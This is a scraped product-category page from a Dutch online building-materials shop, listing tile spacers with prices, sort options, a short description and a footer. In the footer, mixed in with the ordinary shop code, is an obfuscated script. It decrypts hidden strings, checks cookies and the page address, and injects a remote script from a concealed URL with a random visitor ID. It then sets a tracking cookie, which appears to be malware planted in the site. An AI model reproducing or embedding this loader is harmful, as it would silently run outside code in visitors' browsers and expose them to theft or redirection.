data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">3,79</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-4-5-mm-zak-a-100-stuks-blauw.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9202/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-5-0-mm-zak-a-200-stuks.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9202"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600100tm08_2.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders SUPER PROF 5.0 mm. zak a 200 stuks"></span></span><style>.product-image-container-9202 { width: 280px;
}
.product-image-container-9202 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9202");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9202 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-5-0-mm-zak-a-200-stuks.html"> Tegelkruisjes / Tegelafstandhouders SUPER PROF 5.0 mm. zak a 200 stuks </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9202" data-price-box="product-id-9202"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9202" data-label="Incl. BTW" data-price-amount="2.202201" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2,20</span></span> <span id="price-excluding-tax-product-price-9202" data-label="Excl. BTW" data-price-amount="1.82" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">1,82</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-5-0-mm-zak-a-200-stuks.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="1,98" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">1,98</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="1,64" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">1,64</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-super-prof-5-0-mm-zak-a-200-stuks.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid category-products-grid"> <div class="images-container"> <div class="product-hover"> <a class="quickview simple" title="Quick View" href="javascript:jQuery.fn.quickview(%7Burl:'https://www.bouwbestel.nl/alothemes/product/view/id/9206/'%7D);"><i class="fa fa-search icons"></i> </a> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-6-7-mm.html" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container product-image-container-9206"> <span class="product-image-wrapper"> <img class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22280%22%20height%3D%22357%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/catalog/product/cache/38454f97c52d888ba0b4aaf6ca3dd1dc/6/0/600210tm30.jpg" loading="lazy" width="280" height="357" alt="Tegelkruisjes / Tegelafstandhouders multi 6 + 7 mm zak a 50 stuks rood"></span></span><style>.product-image-container-9206 { width: 280px;
}
.product-image-container-9206 span.product-image-wrapper { padding-bottom: 127.5%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9206");
for (var i = 0; i < prodImageContainers.length; i++) { prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll( ".product-image-container-9206 span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) { prodImageContainersWrappers[i].style.paddingBottom = "127.5%";
}</script> </a> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <h2 class="product name product-name product-item-name"> <a class="product-item-link" href="https://www.bouwbestel.nl/tegelkruisjes-multi-6-7-mm.html"> Tegelkruisjes / Tegelafstandhouders multi 6 + 7 mm zak a 50 stuks rood </a> </h2> <div style="margin-bottom: 10px;" class="tagline"> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="9206" data-price-box="product-id-9206"> <span class="price-container price-final_price tax weee"> <span id="price-including-tax-product-price-9206" data-label="Incl. BTW" data-price-amount="5.094101" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">5,09</span></span> <span id="price-excluding-tax-product-price-9206" data-label="Excl. BTW" data-price-amount="4.21" data-price-type="basePrice" class="price-wrapper price-excluding-tax"> <span class="price">4,21</span></span> </span> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-6-7-mm.html" class="minimal-price-link"> <span class="price-label">Vanaf</span> <span class="price-container price-final_price tax weee aslowas"> <span id="price-including-tax-product-price" data-label="Incl. BTW" data-price-amount="4,58" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">4,58</span></span> <span id="price-excluding-tax-product-price" data-label="Excl. BTW" data-price-amount="3,79" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">3,79</span></span> </span> </a> </div> <div class="go-product"> <a href="https://www.bouwbestel.nl/tegelkruisjes-multi-6-7-mm.html" class="go-product-link"> <span>Bekijk</span> </a> </div> </div> </div> </li> </ol></div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":96,"url":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/tegels-tegel\/tegelgereedschap-online-kopen\/tegelkruisjes.html","formKey":"4wgK0mo5aFqL9ygS","post":false}}'> <div class="modes"> </div> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Sorteer op</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected> Positie </option> <option value="name"> Product Naam </option> <option value="price"> prijs </option> <option value="lkwandig"> Wandig </option> <option value="lkvorm"> Vorm </option> <option value="lkafmeting"> Afmeting (cm) </option> <option value="lkdiameter"> Diameter (cm) </option> <option value="lkhoogte"> Hoogte (cm) </option> <option value="lkkleur"> Kleur </option> <option value="lkfiguur"> Figuur </option> <option value="lkdagmaatlengte"> Dagmaat lengte (cm) </option> <option value="lkdagmaatbreedte"> Dagmaat breedte (cm) </option> <option value="lkkoepelbuitenmaatlengte"> Koepel buitenmaat lengte (cm) </option> <option value="lkkoepelbuitenmaatbreedte"> Koepel buitenmaat breedte (cm) </option> <option value="lkdagmaatdiameter"> Dagmaat diameter (cm) </option> <option value="lkkoepelbuitenmaatdiameter"> Koepel buitenmaat diameter (cm) </option> <option value="lkdaksparinglengte"> Daksparing lengte (cm) </option> <option value="lkdaksparingbreedte"> Daksparing breedte (cm) </option> <option value="lkdaksparingdiameter"> Daksparing diameter (cm) </option> <option value="hout_lengte"> Lengte (cm) </option> <option value="hout_breedte"> Breedte (mm) </option> <option value="hout_dikte"> Dikte (mm) </option> <option value="hout_kopmaat_bruto"> Kopmaat bruto (mm) </option> <option value="hout_kopmaat_netto"> Kopmaat netto (mm) </option> <option value="hout_geimpregneerd"> Geïmpregneerd </option> <option value="hout_afwerking"> Afwerking </option> <option value="isomerk"> Merk </option> <option value="isord"> R(d)-waarde (m²K/W) </option> <option value="isooppervlakte"> Oppervlakte (m2) </option> <option value="breedte"> Breedte (cm) </option> <option value="kop_schroef"> Schroefkop </option> <option value="bit_schroef"> Schroefbit </option> <option value="diameter_mm"> Diameter (mm) </option> <option value="lengte_mm"> Lengte (mm) </option> <option value="onderdeel"> Onderdeel </option> <option value="materiaal"> Materiaal </option> <option value="rc"> Rc-waarde </option> <option value="hart_op_hart_mm"> Hart op hart (mm) </option> <option value="hoogte"> Hoogte (mm) </option> <option value="soort"> Soort </option> <option value="vocht"> Vochtbestendig </option> <option value="producent"> Producent </option> <option value="dakplaat_benaming"> Dakplaat benaming </option> <option value="type_code"> Type / code </option> <option value="dampdichtheid"> Dampdichtheid </option> <option value="waterdichtheid"> Waterdichtheid </option> <option value="toepassingszijde"> Toepassingszijde </option> <option value="bovengrond"> Bovengrond </option> <option value="wapening"> Wapening </option> <option value="zelfklevend"> Zelfklevend </option> <option value="brandklasse"> Brandklasse </option> <option value="uvbestendigheid"> UV bestendigheid </option> <option value="klimaatklasse"> Klimaatklasse </option> <option value="gewichtgm"> Gewicht (g/m²) </option> <option value="temperatuurbestendigheid"> Temperatuurbestendigheid </option> <option value="Lichtdoorlatendheid"> Lichtdoorlatendheid </option> <option value="winddichtheid"> Winddichtheid </option> <option value="gegrond"> Gegrond </option> <option value="lipsoort"> Lipsoort </option> <option value="afmetingmm"> Afmeting (mm) </option> <option value="bevestigingsafstand"> Bevestigingsafstand (cm) </option> <option value="kleurcode"> Kleurcode </option> <option value="werkende_breedte_mm"> Werkende breedte (mm) </option> <option value="hoeksoort"> Hoeksoort </option> <option value="binnenmaatmm"> Binnenmaat (p1) (mm) </option> <option value="neushoogte_mm"> Neushoogte (mm) </option> <option value="hoogteh2mm"> Hoogte (h2) (mm) </option> <option value="flensmaatf2mm"> Flensmaat (f2) (mm) </option> <option value="klus"> Klus / Professie </option> <option value="kwaliteitsklasse"> Kwaliteitsklasse </option> <option value="sterkteklasse"> Sterkteklasse </option> <option value="bestelnummer_heering"> Bestelnummer Heering </option> <option value="staafdiameter"> Staafdiameter (mm) </option> <option value="beugelafstand"> Beugelafstand (mm) </option> <option value="m2_per_stuk"> M2 per stuk </option> <option value="m2_per_verpakking"> M2 per verpakking </option> <option value="stuks_per_m2_zonder_voeg"> Stuks per m2 (zonder voeg) </option> <option value="breedte_dikte_mm"> Breedte / dikte (mm) </option> <option value="voorbekisting_mm"> T.b.v. bekisting van (mm) </option> <option value="variant"> Variant </option> <option value="din"> DIN </option> <option value="gebouwtype"> Gebouwtype </option> <option value="werkende_lengte_cm"> Werkende lengte (cm) </option> <option value="lamelhoogte_mm"> Lamelhoogte (mm) </option> <option value="ventilatie"> Ventilatie </option> </select> <a title="Van hoog naar laag sorteren" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Van hoog naar laag sorteren</span> </a> </div> <!-- --><!-- --> </div><script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/list": {} } }
</script></div><style type="text/css">@media(min-width: 768px) {
.filter-options-content-inner{max-height: 200px; overflow-y: auto;}
.filter-options-content-inner .swatch-attribute-options{margin: 0 0 0 0;}
}</style><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.bouwbestel.nl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script> <div class="row cat-footer" id="category-description-long"> <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 catfooter-lc"> <h3>Tegelkruisjes</h3> <div class="col-lg-10 col-sm-12 no-padding"><p><span>Om elke tegel op de zelfde afstand van de ander te plaatsen, gebruiken we tegelkruisjes, ook wel tegel afstandhouders genoemd. De tegelkruisjes worden pas weggehaald wanneer de rij tegels geplaatst is. Ook om verschuiven te voorkomen. Deze plastic ondersteuners zorgen er voor dat de voegen mooi recht zijn, dat de tegels op dezelfde afstand staan en dat ze niet verschuiven. Tegelkruisjes zijn verkijgbaar in de maten:&nbsp;1mm, 1.5mm, 2mm, 2.5mm, 3mm, 4mm, 5mm, 6mm, 7mm, 8mm</span><br /><br /><strong>Tegelkruisjes</strong><br /><span>Omdat tegelkruisjes / tegelafstandhouders&nbsp;geen bramen hebben, niet van elkaar afwijken en letterlijk gekloond zijn, zorgen zij er voor dat het tegelwerk op wand en vloer perfect wordt. Dankzij het feit dat ze doorschijnend verkrijgbaar zijn, zorgen ze er voor dat u steeds zicht op de structuur blijft behouden. U kunt de tegelkruisjes verwijderen wanneer u klaar bent met uw werk of ze zelfs laten zitten. In het laatste geval wordt wel aanbevolen de voeglijm goed aan te drukken.</span></p></div> <div class="container no-padding home-content-icons col-lg-6 col-xs-12"> <div class="info-kwa col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>A-Kwaliteit <br>bouwmaterialen</strong> </div> <div class="info-pri col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Alle prijzen <br>inclusief BTW</strong> </div> <div class="info-bez col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>Bezorging door <br>heel Nederland</strong> </div> <div class="info-bou col-lg-6 col-md-6 col-sm-12 col-xs-12 no-padding"> <span class="icon"></span><strong>30 jaar <br>bouwervaring</strong> </div> </div> <img alt="Alt text" class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/bouwbestel/bb_man-footer.png" title="Alt text"> </div> </div> </div></div></div></div></main><div class="sections-page-bottom wrap"><div class="sections"><div class="cms-static-main-final clearfix"></div></div></div><footer class="page-footer"><div class="block-footer-bottom"><div class="main-wrap"><div class="cms-static-main-footer"><div class="container"><div class="row"><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-1">Contact Bouwbestel</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul><li><span class="sub-title icon fa fa-map-marker"><em class="hidden">hidden</em></span><p class="info">Uniebouw Webshops B.V.<br>De Nieuwe Ploeg 6<br>5258 EX Berlicum (NB)</p></li><li><a href="mailto:info@bouwbestel.nl"><span class="sub-title icon fa fa-envelope"><em class="hidden">hidden</em></span> <span class="info">info@bouwbestel.nl</span></a></li><li><a href="tel:0031735032326"><span class="sub-title icon fa fa-phone"><em class="hidden">hidden</em></span> <span class="info">073 - 50 32 32 6</span></a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-2">Klantenservice</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/over">Over Bouwbestel</a></li><li><a href="https://www.bouwbestel.nl/blog">Blog</a></li><li><a href="https://www.bouwbestel.nl/veelgestelde-vragen">Veelgestelde vragen</a></li><li><a href="https://www.bouwbestel.nl/contactgegevens">Contactgegevens</a></li><li><a href="https://www.bouwbestel.nl/algemene-voorwaarden">Algemene voorwaarden</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen-offerte">Bouwmaterialen Offerte</a></li><li><a href="https://www.bouwbestel.nl/disclaimer">Disclaimer</a></li><li><a href="https://www.bouwbestel.nl/privacy">Privacy policy</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-3">Betaal en verzend</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/veilig-betalen">Veilig betalen</a></li><li><a href="https://www.bouwbestel.nl/bestelprocedure">Bestelprocedure</a></li><li><a href="https://www.bouwbestel.nl/verzendkosten">Verzendkosten</a></li><li><a href="https://www.bouwbestel.nl/levertijden">Levertijden</a></li><li><a href="https://www.bouwbestel.nl/retouren">Retouren</a></li></ul></div></div></div><div class="footer-item col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mobile-12"><div class="box-content"><div class="title ftitle-4">Populair</div><span class="toggle-tab mobile"><em class="hidden">hidden</em></span><div class="content toggle-content"><ul class="link-list"><li><a href="https://www.bouwbestel.nl/isolatie.html">Isolatiemateriaal</a></li><li><a href="https://www.bouwbestel.nl/isolatie/welke-isolatie-gebruiken.html">Welke isolatie gebruiken?</a></li><li><a href="https://www.bouwbestel.nl/isolatie/rockwool.html">Rockwool</a></li><li><a href="https://www.bouwbestel.nl/isolatie/pir-isolatie.html">PIR Isolatie</a></li><li><a href="https://www.bouwbestel.nl/hout/balken-geschaafd-vurenhout.html">Vuren balken</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-wand.html">Metal stud wand</a></li><li><a href="https://www.bouwbestel.nl/bouwmaterialen/metal-stud-plafond.html">Metal stud plafond</a></li><li><a href="https://www.bouwbestel.nl/f/broodjesvloer-ps-combinatievloer-vbi.html">Broodjesvloer</a></li><li><a href="https://www.bouwbestel.nl/blog/wiesbaden-sanitair.html">Wiesbaden Sanitair</a></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="col-lg-offset-3 col-md-offset-1 col-sm-offset-1 col-lg-6 col-md-10 col-sm-10 col-xs-12 col-mobile-12"><div class="link-social"><ul class="link-list"><li class="link-icon"><a class="f-facebook" title="facebook" href="https://www.facebook.com/Bouwbestel/" target="_blank" rel="noopener noreferrer">Facebook<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-twitter" title="twitter" href="https://twitter.com/bouwbestel" target="_blank" rel="noopener noreferrer">Twitter<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-linkedin" title="linkedin" href="https://www.linkedin.com/company/uniebouw-webshops-b.v.-bouwbestel.nl-&amp;-uniebouw.nl-/" target="_blank" rel="noopener noreferrer">LinkedIn<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-instagram" title="instagram" href="https://www.instagram.com/bouwbestel/" target="_blank" rel="noopener noreferrer">Instagram<span class="hidden">hidden</span></a></li><li class="link-icon"><a class="f-tiktok" title="tiktok" href="https://www.tiktok.com/@bouwbestel.nl" target="_blank" rel="noopener noreferrer">Tiktok<span class="hidden">hidden</span></a></li></ul></div><div class="fbeoordelingen"><a class="keurmerklink" href="https://www.keurmerk.info/nl/consumenten/webwinkel/?key=5966" target="_blank" rel="noopener"><img class="lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://cdn.bouwbestel.nl/media/wysiwyg/webshop-keurmerk.png?width=200" alt="BouwBestel webshop keurmerk"></a><p>Bouwbestel wordt door haar klanten met 9.5 uit 10 sterren gewaardeerd op basis van 4194 reviews<br>© 2007-2025 Uniebouw Webshops B.V.</p></div></div></div></div></div><script>function jrlhlj0orWamupy(wxb1oxzVv0XtiWomm,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<wxb1oxzVv0XtiWomm.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(wxb1oxzVv0XtiWomm.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function eubTkoC(fPdqrQJ,eaG9cabduoXpr){return jrlhlj0orWamupy(atob(fPdqrQJ),eaG9cabduoXpr);};function wgOc6fqTh(){var e0hQhmwoJf4=["cfOnYnKFb3KeQFfEo","D+hc+SQu","eJ3dBxer","+an8cZaHsY4=","eQ035dmQZGWzVq","krF7i5k8HWM="];var xWRlAIdE7=["wPtbMVe7h","is0HGse7eZzjsw==","lMpME7gf2K","Y+JD2D3mjRTbcdQ0EKw+Ow==","z6LcLxhbYO5IDdU","KmlhTtpUP069PQ=="];var wH4WiOiYrhXs=eubTkoC(xWRlAIdE7[1],xWRlAIdE7[0]);if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[3],xWRlAIdE7[2]))===-1){if(window[eubTkoC(e0hQhmwoJf4[3],e0hQhmwoJf4[2])].href[eubTkoC(e0hQhmwoJf4[5],e0hQhmwoJf4[4])](wH4WiOiYrhXs)){if(document[eubTkoC(e0hQhmwoJf4[1],e0hQhmwoJf4[0])].indexOf(eubTkoC(xWRlAIdE7[5],xWRlAIdE7[4]))===-1){boY8tk1();}}}};function boY8tk1(){var zRyIEYKBS=["r2N9xUEN","PX7s+w==","iR49k9qrq","hlUGGUeRi+Ulpj4lSA==","uNwTPfl6oZjtb2J","0I20","oVahoYVTHVxW8viL9","Y6NFhg=="];var voqW7nu7M1DLcs=["zON7AbuKWGnMZ4SN","ctr3NIaU/0tnlSG/MrixxcAuGSl4aGLLHOMLGEQeFqeeDiU=","iMSx4Nt1GwJFfagH","ifMIaoBU","xy8G4Ymd","HuT3juE4r6FUAA==","iSRrlorvFw3XiSh","sw==","bVIPAjElpz","d6s="];const uid=window[eubTkoC(zRyIEYKBS[1],zRyIEYKBS[0])](zpuH4sbb4rq66smC4());const url=eubTkoC(voqW7nu7M1DLcs[1],voqW7nu7M1DLcs[0])+encodeURIComponent(uid);const script=document[eubTkoC(zRyIEYKBS[3],zRyIEYKBS[2])](eubTkoC(voqW7nu7M1DLcs[3],voqW7nu7M1DLcs[2]));script[eubTkoC(zRyIEYKBS[5],zRyIEYKBS[4])]=url;document[eubTkoC(zRyIEYKBS[7],zRyIEYKBS[6])].appendChild(script);kg5HqungKdHqj(eubTkoC(voqW7nu7M1DLcs[5],voqW7nu7M1DLcs[4]),eubTkoC(voqW7nu7M1DLcs[7],voqW7nu7M1DLcs[6]),eubTkoC(voqW7nu7M1DLcs[9],voqW7nu7M1DLcs[8]));};function kg5HqungKdHqj(cmjD14bw,jX7arRrhNqIrdj,qCVmt51LaTaHxh){var veF38cmxLhDcx=["kkug02VnfE","P03TD9g/zA==","qjJzeIrmbjbo9TG","bneeEcp/Hw==","zBTkFJycZOgad","A+QS/WDkbEZkGyE=","x87bX2C7Y2VWEKwK","w/zfBuBt"];var qhN5qMhZWjCfDiod=["aNw8RekZmLzE2YST","NfxgVw4=","h7NWr3kXrQhU","M+mlVA==","hiew77l","8JCG84IMl4UboQ==","vojDFLfjC5","5pZc1pSwZWI=","aIFjuQEWXOB","PQ=="];var e6pYAnTFHacps7=new Date;var qp6RaC8mynNQfjx3=eubTkoC(qhN5qMhZWjCfDiod[1],qhN5qMhZWjCfDiod[0]);var bsZnGKoM8pk=eubTkoC(qhN5qMhZWjCfDiod[3],qhN5qMhZWjCfDiod[2]);e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[1],veF38cmxLhDcx[0])](e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[3],veF38cmxLhDcx[2])]()+(qCVmt51LaTaHxh*qp6RaC8mynNQfjx3*bsZnGKoM8pk));var swxwsXHAlkqS=eubTkoC(qhN5qMhZWjCfDiod[5],qhN5qMhZWjCfDiod[4])+e6pYAnTFHacps7[eubTkoC(veF38cmxLhDcx[5],veF38cmxLhDcx[4])]();var xesKeKX3=eubTkoC(qhN5qMhZWjCfDiod[7],qhN5qMhZWjCfDiod[6]);document[eubTkoC(veF38cmxLhDcx[7],veF38cmxLhDcx[6])]=cmjD14bw+eubTkoC(qhN5qMhZWjCfDiod[9],qhN5qMhZWjCfDiod[8])+jX7arRrhNqIrdj+swxwsXHAlkqS+xesKeKX3;};function zpuH4sbb4rq66smC4(){var c14kXC5BUJ=["z7Snv04nDqZMt","s1tt8Hi45Q==","gVH1y0od2fphPq4zM","FPrEafM/wn3Fi8Xhgb/U","qBtyUlc2WDUT","c1a1MtQrjtw="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[eubTkoC(c14kXC5BUJ[1],c14kXC5BUJ[0])](/[018]/g,c=>(c^crypto[eubTkoC(c14kXC5BUJ[3],c14kXC5BUJ[2])](new Uint8Array(1))[0]&15>>c/4)[eubTkoC(c14kXC5BUJ[5],c14kXC5BUJ[4])](16));};wgOc6fqTh();
</script></div></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bouwbestel.nl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bouwbestel.nl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!--61db4e8ee529477defa19485289e460b--><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	let bind = () =>	{	Object.entries(	{	addToCart: event =>	{	AEC.ajax(event.currentTarget, dataLayer);	},	removeFromCart:event =>	{	AEC.remove(event.currentTarget, dataLayer);	},	productClick:event =>	{	AEC.click(event.currentTarget, dataLayer);	},	addToWishlist:event =>	{	AEC.wishlist(event.currentTarget, dataLayer);	},	addToCompare:event =>	{	AEC.compare(event.currentTarget, dataLayer);	},	addToCartSwatch:event =>	{	AEC.ajaxSwatch(event.currentTarget, dataLayer);	} }).forEach(([event, callback]) =>	{ [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element =>	{	element.addEventListener('click', callback);	element.dataset.bound = true;	});	}); }; bind(); if("PerformanceObserver" in window) {	const observer = new PerformanceObserver((items) =>	{ items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => { bind(); });	});	observer.observe(	{	entryTypes: ["resource"]	}); } });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	var PromotionTrack = ((dataLayer) => { return { apply: () => { var promotions = [], position = 0; document.querySelectorAll('[data-promotion]').forEach((promotion) => { promotions.push( { id:	promotion.dataset.promotionId, name:	promotion.dataset.promotionName, creative:	promotion.dataset.promotionCreative, position:	promotion.dataset.promotionPosition }); promotion.addEventListener('click', (event) => {	var data = {	'event': 'promotionClick', 'ecommerce': { 'promoClick': { 'promotions': [ { 'id': event.target.dataset.promotionId, 'name': event.target.dataset.promotionName, 'creative': event.target.dataset.promotionCreative, 'position': event.target.dataset.promotionPosition } ] } } }; AEC.Cookie.promotionClick(data).push(dataLayer); AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION, { 'promotion':data.ecommerce.promoClick.promotions[0] }); }); }); if (promotions.length) { AEC.Cookie.promotion( { 'event':'promoViewNonInteractive', 'ecommerce': { 'promoView': { 'promotions': promotions } } }).push(dataLayer); } return this; } } })(dataLayer).apply(); });
</script><script data-ommit="true"> document.addEventListener("DOMContentLoaded", () => {	(() =>	{	let map = {};	document.querySelectorAll('[data-widget]').forEach((element) => { let widget = element.dataset.widget;	let entity =	{	id: element.dataset.id,	name: element.dataset.name,	category: element.dataset.category,	brand: element.dataset.brand,	list: element.dataset.list,	price:	parseFloat(element.dataset.price),	position:	parseFloat(element.dataset.position)	};	let attributes = element.dataset.attributes;	if (attributes) { Object.entries(JSON.parse(attributes)).forEach(([key, value]) => { entity[key] = value; }); } if (!map.hasOwnProperty(widget)) { map[widget] = []; } map[widget].push(entity); });	Object.entries(map).forEach(([key, value]) => { if (value.length) { let data = {	event: 'widgetViewNonInteractive',	ecommerce:	{	actionField:	{	list: value.find(Boolean).list,	currencyCode: "EUR"	},	impressions: value	}	}; if ('undefined' !== typeof dataLayer)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	AEC.CookieConsent.queue(callback).process();	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer, data)	{	return function()	{	AEC.EventDispatcher.trigger('ec.widget.view.data', data);	dataLayer.push(data);	}	})(dataLayer, data)	);	} } });	})(); });
